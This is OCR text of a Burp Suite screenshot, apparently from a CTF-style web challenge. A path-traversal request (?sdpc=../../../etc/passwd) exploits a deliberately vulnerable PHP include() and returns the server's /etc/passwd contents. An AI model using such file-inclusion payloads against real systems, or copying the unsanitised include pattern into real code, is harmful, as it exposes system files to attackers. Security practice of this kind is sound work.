 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://43.138.65.13:20... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?sdpc=../../../etc/passwd HTTP/1.1
2 Host: 43.138.65.13:2021
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(!preg_match("/data|base64|filter|rot13|input/i",$_GET
{
include($_GET['sdpc']);
}else{
die("sry");
} root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Ready 2,427 bytes | 2,689 millis